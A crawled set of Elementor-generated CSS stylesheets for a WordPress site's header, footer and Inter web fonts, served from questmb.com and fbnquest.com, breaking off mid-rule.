.elementor-element.elementor-element-d8b3f18 img{width:150px;}.elementor-757 .elementor-element.elementor-element-70e4d7e{z-index:0;}.elementor-757 .elementor-element.elementor-element-633db73{--spacer-size:396px;}.elementor-757 .elementor-element.elementor-element-140ae5c:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-140ae5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5dce0b6a );}.elementor-757 .elementor-element.elementor-element-140ae5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-757 .elementor-element.elementor-element-140ae5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-20a26b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-757 .elementor-element.elementor-element-20a26b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-757 .elementor-element.elementor-element-20a26b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-faf5832.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-757 .elementor-element.elementor-element-7e2db74{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-757 .elementor-element.elementor-element-7e2db74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-underline .elementor-item:after,
					 .elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-overline .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-double-line .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-7e2db74 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a:focus,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-757 .elementor-element.elementor-element-678a664 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-757 .elementor-element.elementor-element-678a664{box-shadow:0px 15px 20px 0px rgba(46, 54.99999999999999, 62, 0.1);margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-757 .elementor-element.elementor-element-f04116d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-757 .elementor-element.elementor-element-d99af49{width:auto;max-width:auto;}.elementor-757 .elementor-element.elementor-element-d99af49 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-757 .elementor-element.elementor-element-d99af49 img{width:20px;}.elementor-757 .elementor-element.elementor-element-b7558d3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-757 .elementor-element.elementor-element-8a7971c{width:auto;max-width:auto;text-align:left;}.elementor-757 .elementor-element.elementor-element-8a7971c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-757 .elementor-element.elementor-element-8a7971c img{width:150px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px){.elementor-757 .elementor-element.elementor-element-20a26b2{padding:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-faf5832.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-757 .elementor-element.elementor-element-678a664{padding:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-f04116d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-757 .elementor-element.elementor-element-d99af49 > .elementor-widget-container{padding:25px 25px 25px 25px;}.elementor-757 .elementor-element.elementor-element-d99af49 img{width:20px;}.elementor-757 .elementor-element.elementor-element-b7558d3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-757 .elementor-element.elementor-element-8a7971c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-757 .elementor-element.elementor-element-faf5832{width:100%;}.elementor-757 .elementor-element.elementor-element-faf5832.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu .elementor-item{font-size:9px;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-7e2db74 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:9px;}.elementor-757 .elementor-element.elementor-element-f04116d{width:50%;}.elementor-757 .elementor-element.elementor-element-d99af49 > .elementor-widget-container{padding:17px 17px 17px 17px;}.elementor-757 .elementor-element.elementor-element-d99af49 img{width:20px;}.elementor-757 .elementor-element.elementor-element-b7558d3{width:50%;}.elementor-757 .elementor-element.elementor-element-8a7971c img{width:120px;}}@media(min-width:768px){.elementor-757 .elementor-element.elementor-element-44f6fb0{width:70%;}.elementor-757 .elementor-element.elementor-element-abce9d4{width:30%;}.elementor-757 .elementor-element.elementor-element-1c50a820{width:85%;}.elementor-757 .elementor-element.elementor-element-376f7c7e{width:15%;}.elementor-757 .elementor-element.elementor-element-f04116d{width:20%;}.elementor-757 .elementor-element.elementor-element-b7558d3{width:80%;}}@media(max-width:1179px) and (min-width:768px){.elementor-757 .elementor-element.elementor-element-faf5832{width:100%;}.elementor-757 .elementor-element.elementor-element-f04116d{width:50%;}.elementor-757 .elementor-element.elementor-element-b7558d3{width:50%;}}/* Start custom CSS for section, class: .elementor-element-f16ff45 */.elementor-2859 .elementor-element.elementor-element-d52248d:hover .elementor-nav-menu a {
  color:#013B65;
}

.elementor-2859 .elementor-element.elementor-element-d52248d:hover a {
  color:#013B65;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Regular-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Light-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Medium-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-SemiBold-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Bold-slnt0.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://questmb.com/wp-content/uploads/elementor/css/post-880.css?ver=1769440747
body_size: 3933
content:
.elementor-880 .elementor-element.elementor-element-6961ba6:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003b65;background-image:url("https://questmb.com/wp-content/uploads/2019/08/Footer.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-880 .elementor-element.elementor-element-6961ba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 1% 0%;}.elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-880 .elementor-element.elementor-element-558e9d36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-880 .elementor-element.elementor-element-7bcccd42 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-880 .elementor-element.elementor-element-7bcccd42{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-880 .elementor-element.elementor-element-d1ce512{width:auto;max-width:auto;text-align:left;}.elementor-880 .elementor-element.elementor-element-d1ce512 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-d1ce512 img{width:50px;}.elementor-880 .elementor-element.elementor-element-631a24c9{width:initial;max-width:initial;}.elementor-880 .elementor-element.elementor-element-631a24c9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{background-color:#E0E5E7;font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1px;fill:#003B65;color:#003B65;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-4abeec0e{width:auto;max-width:auto;bottom:30px;}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-4abeec0e{left:0px;}body.rtl .elementor-880 .elementor-element.elementor-element-4abeec0e{right:0px;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:hover, .elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:focus{color:#003B65;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:hover svg, .elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:focus svg{fill:#003B65;}.elementor-880 .elementor-element.elementor-element-4b665897{width:auto;max-width:auto;bottom:30px;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#E0E5E7;--e-share-buttons-secondary-color:#003B65;}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-4b665897{left:0px;}body.rtl .elementor-880 .elementor-element.elementor-element-4b665897{right:0px;}.elementor-880 .elementor-element.elementor-element-4b665897 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-880 .elementor-element.elementor-element-4b665897 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.4em;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-880 .elementor-element.elementor-element-f77eb6f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-widget-container{text-align:right;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon{background-color:#002F51;--icon-padding:1em;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon i{color:#C6CCD1;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon svg{fill:#C6CCD1;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-880 .elementor-element.elementor-element-36ff360d{--divider-border-style:solid;--divider-color:#C6CCD1;--divider-border-width:1px;}.elementor-880 .elementor-element.elementor-element-36ff360d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider{text-align:right;padding-block-start:40px;padding-block-end:40px;}.elementor-880 .elementor-element.elementor-element-1fd2f962{margin-top:0px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-4c0b00d1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-4c0b00d1{text-align:left;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-2ca59f1d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-2ca59f1d{text-align:left;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-f748403 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-f748403{text-align:left;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-4f708d5d{--divider-border-style:solid;--divider-color:var( --e-global-color-d69cba0 );--divider-border-width:1px;}.elementor-880 .elementor-element.elementor-element-4f708d5d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider{text-align:right;padding-block-start:40px;padding-block-end:40px;}.elementor-880 .elementor-element.elementor-element-3171f121{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-3afc9e5b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-3afc9e5b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-text{color:#9FB1C2;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px){.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{font-size:10px;} .elementor-880 .elementor-element.elementor-element-4b665897{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > a{font-size:12px;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 